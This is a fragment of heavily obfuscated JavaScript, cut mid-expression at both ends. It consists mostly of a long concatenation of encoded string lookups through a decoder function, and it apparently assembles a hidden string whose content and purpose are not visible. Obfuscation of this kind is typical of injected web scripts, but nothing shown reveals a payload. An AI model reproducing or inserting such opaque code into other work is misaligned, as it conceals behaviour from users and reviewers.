z!==B;},c[W(0xa29,'9xnc')]=function(z,B){return z!==B;},c[W(0x83f,'DYgy')]=function(z,B,D,F,I,K,L){return z(B,D,F,I,K,L);},c[W(0x5d0,'J&3b')]=function(z){return z();},c[W(0x59d,'sgpY')]=function(z,B){return z(B);},c[W(0xacb,'g%FR')]=function(z,B,D,F,I){return z(B,D,F,I);},c[W(0x860,'ANfj')]=function(z,B){return z||B;},c[W(0x54b,'p2OR')]=W(0x8c7,'Jq6z')+W(0xa67,'m)&a')+W(0x1e1,'Fb4X')+W(0x9c7,'ENoa')+W(0x749,'7UVk')+W(0x9cb,'r][s')+W(0x2cb,'BRdS')+W(0x7f3,'1O6g')+W(0x613,'r][s')+W(0x62a,'1yoc')+W(0x6fa,'g%FR')+W(0x1dc,'1yoc')+W(0x50f,'IJeM')+W(0x5a3,'uR7R')+W(0x21d,'J&3b')+W(0xbc8,'Wng(')+W(0x669,'r][s')+W(0x524,'r][s')+W(0x393,'A%7R')+W(0x940,'hHz[')+W(0x391,'sgpY')+W(0x7a1,'Xko@')+W(0x597,'J&3b')+W(0x155,'TyN]')+W(0x4b9,'hHz[')+W(0x9ca,'ANfj')+W(0x455,'!DSX')+W(0x66e,'GXDB')+W(0x555,'!DSX')+W(0x904,'DYgy')+W(0x7f5,'DYgy')+W(0x8bd,'ENoa')+W(0xb67,'1yoc')+W(0xb86,'ENoa')+W(0x40e,'LZJx')+W(0x95b,']Ipf')+W(0x33b,'Empw')+W(0x746,'8pEJ')+W(0x8f8,'9xnc')+W(0x45f,']Ipf')+W(0xea,'s9be')+W(0xa7f,'7UVk')+W(0x952,'Av*2')+W(0xb77,'p2OR')+W(0x995,'04K1')+W(0x7a4,'Av*2')+W(0x93e,'1yoc')+W(0x414,'s9be')+W(0x95c,'BRdS')+W(0x557,'IJeM')+W(0x312,'Ar!s')+W(0x573,'Vf1P')+W(0xabf,'Vf1P')+W(0x2ba,'A%7R')+W(0x41e,'1yoc')+W(0x39c,'J&3b')+W(0xb43,'Ar!s')+W(0x2cc,'8pEJ')+W(0x1d9,'RPAE')+W(0x41b,'ENoa')+W(0x2a2,'s9be')+W(0x7ea,'1yoc')+W(0x784,'Fb4X')+W(0xa94,'2bVU')+W(0x830,'kR*v')+W(0xba2,'rsEb')+W(0xbbe,'7UVk')+W(0x432,'$#EP')+W(0x2c7,'Jq6z')+W(0x7ed,']Ipf')+W(0x298,'ANfj')+W(0x587,'Av*2')+W(0x3f8,'g%FR')+W(0x528,'Xko@')+W(0xacf,'ICEQ')+W(0x963,'!DSX')+W(0xa76,'r][s')+W(0xa86,'rsEb')+W(0x72e,'kR*v')+W(0x717,'IJeM')+W(0x131,'TyN]')+W(0x246,'BRdS')+W(0x481,'!DSX')+W(0xb04,'1yoc')+W(0x67a,'Empw')+W(0xb8f,'Ar!s')+W(0x99c,'kR*v')+W(0x5af,'hHz[')+W(0xad2,'$#EP')+W(0xbd1,'Jq6z')+W(0x1be,'ENoa')+W(0x3c6,'8pEJ')+W(0x1e3,'GOr&')+W(0x4eb,'m)&a')+W(0x582,'ICEQ')+W(0x76d,'04K1')+W(0x395,'kR*v')+W(0x5f7,'g%FR')+W(0x9c1,'ENoa')+W(0x8df,'RPAE')+W(0x61d,'J&3b')+W(0xe2,'r][s')+W(0xe6,'GXDB')+W(0x219,'MQJO')+W(0x394,'9xnc')+W(0x88f,'jynd')+W(0x5bc,'9xnc')+W(0x31e,'r][s')+W(0x754,'2bVU')+W(0xab4,'!DSX')+W(0x8a3,'ENoa')+W(0xaa5,'qxTz')+W(0x570,'J&3b')+W(0x89a,'DYgy')+W(0x99a,'MQJO')+W(0x2d6,'jynd')+W(0x559,'ENoa')+W(0x75f,'g%FR')+W(0x79f,'DYgy')+W(0x7ca,'Fb4X')+W(0xa99,'![kW')+W(0x474,'g%FR')+W(0x39b,'$#EP')+W(0x8a1,'ENoa')+W(0x213,'IJeM')+W(0x51e,'TyN]')+W(0xaa9,'Vf1P')+W(0x6c9,'Jq6z')+W(0x808,'O%&t')+W(0xac1,'!DSX')+W(0x593,'sgpY')+W(0xaf2,'Av*2')+W(0xbae,'LZJx')+W(0x711,'BRdS')+W(0x8dc,'GOr&')+W(0x4ba,'ICEQ')+W(0x50a,'rsEb')+W(0xb2f,'ICEQ')+W(0x522,'Vf1P')+W(0x231,'ANfj')+W(0xb05,')[1Y')+W(0xa9d,'IJeM')+W(0x78a,'s9be')+W(0xb3e,'VDeI')+W(0x28b,'kR*v')+W(0xbdd,'m)&a')+W(0x2a4,'Av*2')+W(0x4fc,'sgpY')+W(0x206,'!DSX')+W(0x4e5,'uR7R')+W(0x3ce,'ICEQ')+W(0x623,'Jq6z')+W(0x5a9,'GXDB')+W(0x599,'GXDB')+W(0x55f,'Wng(')+W(0x588,'2bVU')+W(0x972,'MQJO')+W(0x211,'ICEQ')+W(0x7bd,'MQJO')+W(0x4ce,'Jq6z')+W(0x30e,'Ar!s')+W(0x83a,'BRdS')+W(0x6e2,'GOr&')+W(0x476,'2bVU')+W(0xbcc,')[1Y')+W(0xb93,'7UVk')+W(0x8f5,'BRdS')+W(0x7f6,'ENoa')+W(0x342,'Ar!s')+W(0x7d8,'jynd')+W(0x8b3,'TyN]')+W(0x5f4,')[1Y')+W(0x6fb,'J&3b')+W(0x1d4,'Fb4X')+W(0x708,'TyN]')+W(0x854,'VDeI')+W(0x692,'A%7R')+W(0x810,'Vf1P')+W(0x1c0,'m)&a')+W(0x4bb,'$#EP')+W(0x5e1,'8pEJ')+W(0x465,'RPAE')+W(0x412,'ANfj')+W(0xb55,'jynd')+W(0x88a,'$#EP')+W(0xbb5,'7UVk')+W(0x94f,'Jq6z')+W(0x9f3,'A%7R')+W(0x512,'rsEb')+W(0x9fb,'1yoc')+W(0x241,'rsEb')+W(0xb31,'IJeM')+W(0x38a,'Jq6z')+W(0x1e6,'Ar!s')+W(0x6b8,'!DSX')+W(0x277,']Ipf')+W(0x4fb,'8pEJ')+W(0x95d,'ICEQ')+W(0xb97,'sgpY')+W(0x177,'1yoc')+(W(0x96b,'DYgy')+W(0x694,'g%FR')+W(0x673,'ENoa')+W(0x69c,'Ar!s')+W(0xa48,'GOr&')+W(0x49a,'TyN]')+W(0x8fd,'TyN]')+W(0x7b0,'IJeM')+W(0x898,'LZJx')+W(0x6bf,'Empw')+W(0x318,'1yoc')+W(0x2fd,'1yoc')+W(0x2f2,']Ipf')+W(0x544,'GXDB')+W(0x3c0,'sgpY')+W(0x119,'r][s')+W(0xb16,'!DSX')+W(0x36a,'9xnc')+W(0x292,'r][s')+W(0x925,'1yoc')+W(0x2e2,'![kW')+W(0x3f4,'M#ZZ')+W(0x37d,'rsEb')+W(0xf0,'GOr&')+W(0x586,'g%FR')+W(0x401,'BRdS')+W(0xb48,'7UVk')+W(0x543,'Jq6z')+W(0x5ed,'O%&t')+W(0xab0,'DYgy')+W(0x360,'m)&a')+W(0x6c7,'ENoa')+W(0x969,'Ar!s')+W(0x9ee,']Ipf')+W(0xad4,'O%&t')+W(0x68e,'7UVk')+W(0x7a0,']Ipf')+W(0x7eb,'m)&a')+W(0x852,'g%FR')+W(0x9ba,'Wng(')+W(0x6c4,'Jq6z')+W(0xa7d,'r][s')+W(0x221,'O%&t')+W(0x49d,'s9be')+W(0x764,'Xko@')+W(0x9b8,'DYgy')+W(0x612,'Av*2')+W(0x1cf,'2bVU')+W(0xab2,'Empw')+W(0x108,'MQJO')+W(0xb3f,'qxTz')+W(0xad9,'s9be')+W(0x227,'8pEJ')+W(0x734,'GOr&')+W(0x783,'ANfj')+W(0x381,'Av*2')+W(0xa7e,'s9be')+W(0x134,'2bVU')+W(0x6f2,'Ar!s')+W(0x80c,'kR*v')+W(0x153,'m)&a')+W(0x79d,'m)&a')+W(0x25c,'Vf1P')+W(0xac9,'qxTz')+W(0x4f5,'uR7R')+W(0x117,'jynd')+W(0x14b,'Ar!s')+W(0xa85,'IJeM')+W(0x81f,'Fb4X')+W(0x5f6,'ENoa')+W(0x209,'1yoc')+W(0xb37,'ANfj')+W(0x618,'7UVk')+W(0xff,'MQJO')+W(0x2d7,'MQJO')+W(0x135,'Vf1P')+W(0x1a6,'04K1')+W(0x235,'Wng(')+W(0x150,'DYgy')+W(0x915,'LZJx')+W(0x4f4,'Fb4X')+W(0x677,'![kW')+W(0x8e2,'J&3b')+W(0x796,'9xnc')+W(0x305,'O%&t')+W(0x148,'RPAE')+W(0x91e,'Fb4X')+W(0x1c4,'Vf1P')+W(0x2e4,'7UVk')+W(0x43b,'1yoc')+W(0xaef,'GXDB')+W(0x2cf,')[1Y')+W(0x797,'Jq6z')+W(0xbc1,'DdN*')+W(0x77d,'1yoc')+W(0x910,'1yoc')+W(0xa33,']Ipf')+W(0x683,'J&3b')+W(0xb6c,'GXDB')+W(0x369,'Ar!s')+W(0x3de,'IJeM')+W(0x224,'uR7R')+W(0x937,'m)&a')+W(0x9c8,'04K1')+W(0xb34,'ICEQ')+W(0x388,'uR7R')+W(0x499,'ANfj')+W(0xb2a,'qxTz')+W(0x16a,')[1Y')+W(0x760,'Fb4X')+W(0xbd4,'GXDB')+W(0x611,'$#EP')+W(0x114,'LZJx')+W(0x4f2,'ENoa')+W(0x431,'Vf1P')+W(0x5d3,'r][s')+W(0x1c5,'rsEb')+W(0x9d7,'J&3b')+W(0x5ad,'Jq6z')+W(0x338,'m)&a')+W(0xb8c,'O%&t')+W(0xae5,'J&3b')+W(0xaf0,'J&3b')+W(0x7db,'M#ZZ')+W(0xab6,'O%&t')+W(0x758,'GXDB')+W(0xa81,'kR*v')+W(0x54d,'A%7R')+W(0x562,'rsEb')+W(0x3f5,'ENoa')+W(0x53d,'uR7R')+W(0x263,'2bVU')+W(0xb8a,'uR7R')+W(0x3ef,'$#EP')+W(0x405,'Empw')+W(0x572,')[1Y')+W(0x72b,'jynd')+W(0x9ec,'m)&a')+W(0xa95,'1yoc')+W(0x79c,'MQJO')+W(0x57e,'p2OR')+W(0x890,'MQJO')+W(0x921,'sgpY')+W(0x5e0,'GXDB')+W(0xbca,'rsEb')+W(0x8bc,'ENoa')+W(0x1b2,'r][s')+W(0x490,'Fb4X')+W(0x9b9,'A%7R')+W(0xaf9,')[1Y')+W(0xaf7,'Empw')+W(0xb9b,'jynd')+W(0x76e,'kR*v')+W(0x6d0,'1yoc')+W(0xb91,'DdN*')+W(0x9dd,'rsEb')+W(0x9a8,'GOr&')+W(0x62d,'LZJx')+W(0x23e,'ANfj')+W(0x8b7,'ICEQ')+W(0x3aa,'Jq6z')+W(0x437,'J&3b')+W(0xb58,'04K1')+W(0x310,'A%7R')+W(0xa70,'ANfj')+W(0x67f,'RPAE')+W(0x5b2,'![kW')+W(0xa6a,'$#EP')+W(0x742,']Ipf')+W(0x2d1,'7UVk')+W(0x165,'Empw')+W(0x5e5,'Empw')+W(0x31a,'ANfj')+W(0x3c5,'Xko@')+W(0xb64,'04K1')+W(0x77f,'!DSX')+W(0x886,'9xnc')+W(0x9c5,'rsEb')+W(0x40b,'2bVU')+W(0x993,'DYgy')+W(0x514,'2bVU')+W(0x3d4,'p2OR')+W(0xa06,'ICEQ')+W(0x34e,'ENoa')+W(0x21b,'MQJO')+W(0x175,'1O6g')+W(0x9e1,'r][s')+W(0x636,'Fb4X')+W(0x3fc,'M#ZZ')+W(0x2fb,'Ar!s')+W(0x580,'p2OR')+W(0xba7,'1yoc')+W(0x89b,'rsEb')+W(0x216,'hHz[')+W(0x5d8,'M#ZZ')+W(0xb09,'O%&t')+W(0x460,'Vf1P')+W(0xbac,'1yoc')+W(0x26a,'Xko@')+W(0x4d4,'Vf1P'))+(W(0x2db,'s9be')+W(0x182,'Jq6z')+W(0x2b7,'J&3b')+W(0x1a2,'!DSX')+W(0x326,'sgpY')+W(0x128,'ENoa')+W(0x96c,'sgpY')+W(0x736,'MQJO')+W(0x1ac,'A%7R')+W(0x8a4,'s9be')+W(0x9be,'MQJO')+W(0x9b1,'s9be')+W(0x6d3,'GOr&')+W(0x994,'$#EP')+W(0x3a8,'DYgy')+W(0x31c,'kR*v')+W(0x1cd,'9xnc')+W(0x7ab,'O%&t')+W(0x780,'hHz[')+W(0xbd7,'1yoc')+W(0xa92,'sgpY')+W(0xb5f,'r][s')+W(0x1ba,'ANfj')+W(0x49c,'Vf1P')+W(0x6bd,'Fb4X')+W(0x34a,'ICEQ')+W(0xa63,']Ipf')+W(0x25d,'DYgy')+W(0x9f7,'!DSX')+W(0xa32,'M#ZZ')+W(0x8c2,'J&3b')+W(0xf6,'GOr&')+W(0x532,'Xko@')+W(0x99e,'BRdS')+W(0x3b4,'s9be')+W(0x523,'p2OR')+W(0x30b,'DdN*')+W(0x96e,'Vf1P')+W(0x99f,'ENoa')+W(0x654,'Wng(')+W(0x33e,'Empw')+W(0x41f,'qxTz')+W(0x7fe,'2bVU')+W(0x5a2,'m)&a')+W(0x410,'GXDB')+W(0x1e5,'J&3b')+W(0x5ba,'2bVU')+W(0xb38,'Av*2')+W(0x92b,'DdN*')+W(0x56d,'GOr&')+W(0x799,'RPAE')+W(0x9cd,'s9be')+W(0x3fd,'GOr&')+W(0x578,'uR7R')+W(0x31d,'DYgy')+W(0x563,'M#ZZ')+W(0x46f,'rsEb')+W(0x94a,'M#ZZ')+W(0x4d2,'O%&t')+W(0x101,'O%&t')+W(0x32f,'ENoa')+W(0x50c,'ENoa')+W(0x449,'Av*2')+W(0x594,'Wng(')+W(0x22d,'MQJO')+W(0xb7b,')[1Y')+W(0x795,'Jq6z')+W(0x9b5,'04K1')+W(0x755,'8pEJ')+W(0x6e7,'M#ZZ')+W(0x375,'Jq6z')+W(0x511,'1yoc')+W(0x2a6,'sgpY')+W(0x8e5,'DYgy')+W(0x293,'J&3b')+W(0x75b,'g%FR')+W(0xaa8,'04K1')+W(0x323,'sgpY')+W(0x1c8,'M#ZZ')+W(0x8d6,'VDeI')+W(0x4e2,'rsEb')+W(0x78c,'Vf1P')+W(0x877,'LZJx')+W(0x603,'g%FR')+W(0x339,']Ipf')+W(0x28c,'1yoc')+W(0x273,'BRdS')+W(0x445,'ANfj')+W(0x1ae,'DYgy')+W(0x718,'2bVU')+W(0x9e4,'04K1')+W(0x288,'ENoa')+W(0xa6d,'!DSX')+W(0x5cd,'sgpY')+W(0x6a7,'7UVk')+W(0xa78,'1yoc')+W(0x7fd,'Xko@')+W(0x590,'ANfj')+W(0x167,'Vf1P')+W(0x482,'1yoc')+W(0xa90,'Fb4X')+W(0x7a6,'M#ZZ')+W(0x320,'J&3b')+W(0x316,'Wng(')+W(0xaa7,'J&3b')+W(0x97c,')[1Y')+W(0x444,'uR7R')+W(0x670,'m)&a')+W(0x5f8,'![kW')+W(0x847,'Wng(')+W(0x76b,'2bVU')+W(0xa9f,'Ar!s')+W(0x24f,'Av*2')+W(0x374,'LZJx')+W(0x61e,'Empw')+W(0x929,'!DSX')+W(0x986,'g%FR')+W(0x2e0,'Ar!s')+W(0x1d1,'GOr&')+W(0x980,'m)&a')+W(0x3a2,'LZJx')+W(0x6d5,'7UVk')+W(0x803,'Empw')+W(0x2a7,'8pEJ')+W(0x55e,'O%&t')+W(0x467,'s9be')+W(0x6f6,'ANfj')+W(0x909,'m)&a')+W(0x71e,'kR*v')+W(0xb19,'qxTz')+W(0x3a0,'!DSX')+W(0x6cc,'!DSX')+W(0x707,'TyN]')+W(0x67c,'7UVk')+W(0x1c9,'TyN]')+W(0x363,'qxTz')+W(0x193,'kR*v')+W(0x59a,'MQJO')+W(0x348,'A%7R')+W(0x217,'GXDB')+W(0xb5e,'rsEb')+W(0x3d1,'jynd')+W(0xad5,'GXDB')+W(0x4cd,'rsEb')+W(0x6a3,'DdN*')+W(0x78b,')[1Y')+W(0x28f,'MQJO')+W(0x863,'g%FR')+W(0x16d,'RPAE')+W(0xb17,')[1Y')+W(0x86b,'Fb4X')+W(0x4b3,'DYgy')+W(0xaea,'Fb4X')+W(0x7b7,')[1Y')+W(0xb54,'TyN]')+W(0x18a,'uR7R')+W(0x690,'m)&a')+W(0x957,'7UVk')+W(0x370,'r][s')+W(0x704,'ENoa')+W(0x2b3,'Jq6z')+W(0x7b5,'TyN]')+W(0x984,'MQJO')+W(0x62c,'J&3b')+W(0x26f,'BRdS')+W(0x3a3,'VDeI')+W(0x820,'jynd')+W(0x7f2,'!DSX')+W(0x922,'VDeI')+W(0xb71,'GOr&')+W(0xa89,'Fb4X')+W(0x319,'Ar!s')+W(0x8ad,'9xnc')+W(0xb59,'MQJO')+W(0x503,'![kW')+W(0x529,'ANfj')+W(0xbaa,'1yoc')+W(0x5ae,']Ipf')+W(0x520,'ICEQ')+W(0x55c,']Ipf')+W(0x124,'![kW')+W(0x470,'Wng(')+W(0x737,'7UVk')+W(0x6cf,'kR*v')+W(0x7c4,'sgpY')+W(0x3d6,'M#ZZ')+W(0x778,'Xko@')+W(0x1b4,'kR*v')+W(0x712,'BRdS')+W(0x4b1,'LZJx')+W(0x4e1,'7UVk')+W(0x2a5,'Av*2')+W(0xa10,'kR*v')+W(0xaee,'DYgy')+W(0x95e,'MQJO')+W(0x946,'A%7R')+W(0x7c3,'uR7R')+W(0xbc2,'hHz[')+W(0x9bf,'hHz[')+W(0x9a2,'rsEb'))+(W(0x72f,'MQJO')+W(0x606,'1O6g')+W(0x210,'Jq6z')+W(0x433,'8pEJ')+W(0x90a,'ICEQ')+W(0x36d,'04K1')+W(0x4b0,'p2OR')+W(0x158,'g%FR')+W(0xec,'uR7R')+W(0x1aa,'Vf1P')+W(0xa71,'p2OR')+W(0x159,'1yoc')+W(0x876,'8pEJ')+W(0x3b6,'rsEb')+W(0x160,'Xko@')+W(0x78f,'hHz[')+W(0x35e,'sgpY')+W(0x458,'Vf1P')+W(0x585,'g%FR')+W(0x931,'kR*v')+W(0x1ad,'RPAE')+W(0x86a,'Ar!s')+W(0x73c,'p2OR')+W(0x396,'uR7R')+W(0x932,'Vf1P')+W(0xa36,'IJeM')+W(0x220,'$#EP')+W(0x6e0,'BRdS')+W(0x52b,'jynd')+W(0x351,'1yoc')+W(0x52c,'Vf1P')+W(0x2a9,'DdN*')+W(0xa28,'DYgy')+W(0x205,'Av*2')+W(0x266,'rsEb')+W(0x12a,'kR*v')+W(0x123,'04K1')+W(0xa42,'A%7R')+W(0xa0e,']Ipf')+W(0x98a,'!DSX')+W(0xa3d,'1yoc')+W(0x43c,'J&3b')+W(0x44b,'DYgy')+W(0x7ac,'IJeM')+W(0x888,'s9be')+W(0xba3,'8pEJ')+W(0x6a9,'RPAE')+W(0x880,'uR7R')+W(0x29f,'TyN]')+W(0x5c9,'qxTz')+W(0xa75,'GOr&')+W(0xa3c,'ICEQ')+W(0x6d7,'![kW')+W(0x67b,'MQJO')+W(0x5d2,'A%7R')+W(0x31f,'![kW')+W(0x7dd,'Empw')+W(0x3e9,'Jq6z')+W(0xaaa,'Empw')+W(0xa91,'Xko@')+W(0x48a,'s9be')+W(0x7b8,'VDeI')+W(0x802,'jynd')+W(0x106,'m)&a')+W(0x3ee,'jynd')+W(0x7a8,'8pEJ')+W(0x1a0,'Fb4X')+W(0x591,'ANfj')+W(0x311,'rsEb')+W(0x1cc,'GXDB')+W(0x9e7,'DdN*')+W(0x981,']Ipf')+W(0x494,'O%&t')+W(0x935,'s9be')+W(0x774,'![kW')+W(0xa38,'s9be')+W(0x36b,'![kW')+W(0x59f,'Ar!s')+W(0x614,'uR7R')+W(0x61b,'Empw')+W(0x985,'7UVk')+W(0x779,'LZJx')+W(0x212,'r][s')+W(0x265,'![kW')+W(0x181,'LZJx')+W(0x2be,'9xnc')+W(0x8c4,'GOr&')+W(0xb76,'ENoa')+W(0x87d,'Vf1P')+W(0x9a1,'jynd')+W(0x3fa,'ANfj')+W(0x8bf,'jynd')+W(0x8b0,'A%7R')+W(0x7f4,'7UVk')+W(0x52d,'r][s')+W(0x693,'TyN]')+W(0x938,']Ipf')+W(0x8c0,'GOr&')+W(0xa40,'Jq6z')+W(0x619,'Ar!s')+W(0x5de,'MQJO')+W(0x3e8,'TyN]')+W(0x43a,'DdN*')+W(0x387,'1yoc')+W(0x2ab,'DYgy')+W(0x836,'RPAE')+W(0x2b6,'MQJO')+W(0x968,'J&3b')+W(0x1bd,'Xko@')+W(0xa26,'m)&a')+W(0x814,'Fb4X')+W(0x73e,'1O6g')+W(0x8f4,'A%7R')+W(0x88b,'RPAE')+W(0x71d,'s9be')+W(0x660,'qxTz')+W(0x87e,'A%7R')+W(0x504,'$#EP')+W(0x5df,'hHz[')+W(0xb89,'Ar!s')+W(0x1fa,'s9be')+W(0xf4,'MQJO')+W(0x88c,'8pEJ')+W(0xa2e,'s9be')+W(0x5da,'qxTz')+W(0x50d,'sgpY')+W(0x659,'1yoc')+W(0x741,'sgpY')+W(0x6e1,'Empw')+W(0x242,'m)&a')+W(0xaae,'g%FR')+W(0xa57,'$#EP')+W(0xa62,'s9be')+W(0xa44,'r][s')+W(0x96d,'Av*2')+W(0x859,'J&3b')+W(0x70f,'r][s')+W(0x9e0,'ICEQ')+W(0x811,'Jq6z')+W(0x68a,'g%FR')+W(0x1c1,'BRdS')+W(0xb03,'DYgy')+W(0x2ca,'IJeM')+W(0x65e,'2bVU')+W(0x402,']Ipf')+W(0xa9c,'Empw')+W(0x575,'Fb4X')+W(0xb56,'r][s')+W(0x3ed,'MQJO')+W(0x22c,'RPAE')+W(0x992,'r][s')+W(0x8af,'7UVk')+W(0x656,'BRdS')+W(0x6bb,'M#ZZ')+W(0x579,'r][s')+W(0x307,'ICEQ')+W(0x1b7,'DYgy')+W(0x74f,'rsEb')+W(0x6ee,'Empw')+W(0x39d,'1yoc')+W(0x501,'![kW')+W(0x668,'Xko@')+W(0x679,'Fb4X')+W(0x132,'p2OR')+W(0x6c6,'RPAE')+W(0x676,'DYgy')+W(0x5a6,'J&3b')+W(0x843,'A%7R')+W(0x271,'BRdS')+W(0x4e3,'8pEJ')+W(0x51b,'2bVU')+W(0x81d,'04K1')+W(0x2e7,'p2OR')+W(0xb6f,'LZJx')+W(0x862,'g%FR')+W(0x74c,'uR7R')+W(0xe7,'hHz[')+W(0x230,'hHz[')+W(0x77c,'Jq6z')+W(0x709,'Fb4X')+W(0x1de,'04K1')+W(0x46c,'LZJx')+W(0xaa6,'1O6g')+W(0x4ab,'rsEb')+W(0xb00,'ANfj')+W(0x422,'Empw')+W(0x8d9,'J&3b')+W(0x86e,'04K1')+W(0xb1b,'A%7R')+W(0x44d,'kR*v')+W(0x9d2,'uR7R')+W(0xa07,'Xko@')+W(0x9ed,'hHz[')+W(0x7b3,'ICEQ')+W(0x191,'A%7R')+W(0x30d,'1O6g')+W(0x3e4,'9xnc')+W(0x6e8,'TyN]')+W(0x130,'p2OR')+W(0x5fe,'ICEQ'))+(W(0x828,'VDeI')+W(0x825,'9xnc')+W(0xafe,'LZJx')+W(0x39a,'![kW')+W(0x98c,'Av*2')+W(0x5ff,'J&3b')+W(0x418,')[1Y')+W(0x336,'RPAE')+W(0xa1e,'kR*v')+W(0x574,'Av*2')+W(0x45d,'Ar!s')+W(0xfe,'1yoc')+W(0x982,']Ipf')+W(0x68b,'RPAE')+W(0xa5c,'Wng(')+W(0x92d,'uR7R')+W(0x80f,'Wng(')+W(0x18b,'m)&a')+W(0x324,'jynd')+W(0x2de,']Ipf')+W(0x13d,'A%7R')+W(0xb7f,'$#EP')+W(0x23f,'DdN*')+W(0x448,'M#ZZ')+W(0xb4f,'p2OR')+W(0x7c6,'rsEb')+W(0xef,'Ar!s')+W(0x3f3,'04K1')+W(0x2ef,'O%&t')+W(0x417,'BRdS')+W(0x772,'TyN]')+W(0x276,'![kW')+W(0xb57,'p2OR')+W(0x962,'r][s')+W(0x359,'IJeM')+W(0x1f7,'BRdS')+W(0x9dc,'p2OR')+W(0x90f,'sgpY')+W(0x325,'M#ZZ')+W(0xa5b,'O%&t')+W(0x9ce,'TyN]')+W(0x824,'ANfj')+W(0xb75,'Ar!s')+W(0x625,'kR*v')+W(0x701,'ANfj')+W(0x244,'BRdS')+W(0x399,'!DSX')+W(0x40f,'![kW')+W(0x1ee,'9xnc')+W(0x989,'hHz[')+W(0x608,'Jq6z')+W(0x1b8,'p2OR')+W(0x116,'qxTz')+W(0xba0,'m)&a')+W(0x55b,'IJeM')+W(0x5c5,'$#EP')+W(0x733,'04K1')+W(0x6b3,'![kW')+W(0x28a,'r][s')+W(0x644,'ENoa')+W(0x93d,'ANfj')+W(0x18e,'2bVU')+W(0x6f7,'p2OR')+W(0x44c,'GOr&')+W(0xb45,'sgpY')+W(0x93b,'ICEQ')+W(0x362,'ANfj')+W(0x222,'7UVk')+W(0x133,'2bVU')+W(0xa51,'uR7R')+W(0x426,'uR7R')+W(0x534,'1yoc')+W(0x163,'s9be')+W(0x6a1,'sgpY')+W(0x2c0,'J&3b')+W(0x7a5,'J&3b')+W(0x1fc,'qxTz')+W(0x973,'!DSX')+W(0x1ef,'GOr&')+W(0x203,'p2OR')+W(0x91d,'GOr&')+W(0xb1f,'$#EP')+W(0x581,'9xnc')+W(0x6e9,'r][s')+W(0x5c3,'Fb4X')+W(0x4d0,'M#ZZ')+W(0x8d3,'RPAE')+W(0x650,'1yoc')+W(0x7ec,'Ar!s')+W(0x4a9,'kR*v')+W(0x7af,'Av*2')+W(0x416,'jynd')+W(0x978,']Ipf')+W(0x442,'kR*v')+W(0x651,'J&3b')+W(0x977,'!DSX')+W(0x629,'DdN*')+W(0x280,'rsEb')+W(0x3fb,'DdN*')+W(0xb6a,'s9be')+W(0x12e,'GOr&')+W(0x354,'$#EP')+W(0x43e,'qxTz')+W(0x4e0,'ANfj')+W(0x7fb,'Empw')+W(0x816,'IJeM')+W(0x8ba,'RPAE')+W(0x855,'Empw')+W(0x738,'ICEQ')+W(0x198,'rsEb')+W(0xace,'Fb4X')+W(0x4fa,'IJeM')+W(0x180,'jynd')+W(0x83b,'A%7R')+W(0x434,'9xnc')+W(0x164,'RPAE')+W(0x457,'DYgy')+W(0x18c,'Ar!s')+W(0x240,'A%7R')+W(0xaaf,']Ipf')+W(0x1b9,'VDeI')+W(0x35d,'hHz[')+W(0x687,'!DSX')+W(0x415,'sgpY')+W(0x8e8,'![kW')+W(0x13a,'sgpY')+W(0x22e,'IJeM')+W(0x239,'GOr&')+W(0x1b0,'Fb4X')+W(0x347,'TyN]')+W(0x37c,'BRdS')+W(0x250,'Wng(')+W(0x16c,'qxTz')+W(0xa05,'s9be')+W(0xbbd,'TyN]')+W(0x435,'uR7R')+W(0x50e,'Xko@')+W(0x96f,'uR7R')+W(0x498,'hHz[')+W(0x74b,'uR7R')+W(0x899,'!DSX')+W(0x805,'O%&t')+W(0x7b2,')[1Y')+W(0x5bf,'r][s')+W(0x59b,'Xko@')+W(0x36f,'uR7R')+W(0x82a,'8pEJ')+W(0x959,'g%FR')+W(0x3e7,'04K1')+W(0x600,'Av*2')+W(0x7e2,'BRdS')+W(0x64b,'M#ZZ')+W(0x2f5,'Fb4X')+W(0x404,'p2OR')+W(0x20a,'MQJO')+W(0x507,'DYgy')+W(0x47a,'![kW')+W(0x944,'IJeM')+W(0xa0b,'!DSX')+W(0x85a,'Av*2')+W(0x8b8,'1yoc')+W(0x1da,'DdN*')+W(0x1db,'r][s')+W(0x97e,'r][s')+W(0x166,'ICEQ')+W(0x9d0,'Av*2')+W(0xb53,'O%&t')+W(0x76c,'IJeM')+W(0x35f,'04K1')+W(0x25e,'r][s')+W(0x17d,'1yoc')+W(0x20b,'VDeI')+W(0x527,'jynd')+W(0xa4c,'rsEb')+W(0xb2c,'1O6g')+W(0xb3c,'$#EP')+W(0x954,'TyN]')+W(0x57d,'7UVk')+W(0x87f,'DYgy')+W(0x2d4,'uR7R')+W(0x247,'Wng(')+W(0x550,']Ipf')+W(0x2c5,'ANfj')+W(0x3d9,'GOr&')+W(0x285,'DYgy')+W(0xb66,'1O6g')+W(0x826,'Av*2')+W(0x424,'Fb4X')+W(0x6e6,']Ipf')+W(0xa65,'uR7R')+W(0x561,')[1Y')+W(0x1f0,'m)&a')+W(0x1fd,'m)&a')+W(0x56c,'8pEJ')+W(0x1ea,'hHz[')+W(0x838,'s9be')+W(0x646,'04K1')+W(0x6f4,'MQJO')+W(0x833,'O%&t')+W(0x58b,'Empw'))+(W(0xb5d,'8pEJ')+W(0x4d7,'GOr&')+W(0x4c2,'Vf1P')+W(0x138,'$#EP')+W(0x3b3,'RPAE')+W(0x913,'J&3b')+W(0x75d,'2bVU')+W(0x841,'Vf1P')+W(0x3ab,'ICEQ')+W(0x9eb,'![kW')+W(0x1b3,'ANfj')+W(0x7c5,'Vf1P')+W(0x8d7,'7UVk')+W(0xafc,'DYgy')+W(0x943,'LZJx')+W(0x2ce,'O%&t')+W(0x1f8,'04K1')+W(0x6b7,'M#ZZ')+W(0x2fc,'Ar!s')+W(0x63e,'Fb4X')+W(0x42d,'s9be')+W(0x3f7,'ANfj')+W(0xabd,'g%FR')+W(0x24d,'r][s')+W(0x2d8,'TyN]')+W(0x5f5,'2bVU')+W(0xab7,'r][s')+W(0x58f,'hHz[')+W(0x538,'1yoc')+W(0x10d,'2bVU')+W(0x19b,'kR*v')+W(0xa1f,'7UVk')+W(0xb27,']Ipf')+W(0x3e5,'BRdS')+W(0x4dd,'DdN*')+W(0x188,'sgpY')+W(0x1e2,'BRdS')+W(0x920,'sgpY')+W(0xab8,'RPAE')+W(0x152,'rsEb')+W(0x8ef,'M#ZZ')+W(0x4c0,'O%&t')+W(0x287,'Ar!s')+W(0x178,'M#ZZ')+W(0x5e3,'DdN*')+W(0x321,'GOr&')+W(0x896,'TyN]')+W(0x8d0,'ICEQ')+W(0xbba,'DdN*')+W(0x492,'1O6g')+W(0x879,'ANfj')+W(0x8a6